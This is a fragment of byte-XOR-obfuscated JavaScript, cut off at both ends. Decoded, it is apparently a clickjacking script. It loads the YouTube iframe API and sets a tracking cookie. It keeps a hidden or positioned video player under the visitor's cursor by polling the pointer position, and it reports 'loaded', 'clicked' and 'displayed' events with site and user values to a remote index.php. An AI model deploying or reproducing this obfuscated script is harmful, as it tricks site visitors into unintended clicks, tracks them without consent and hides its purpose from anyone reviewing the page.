x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x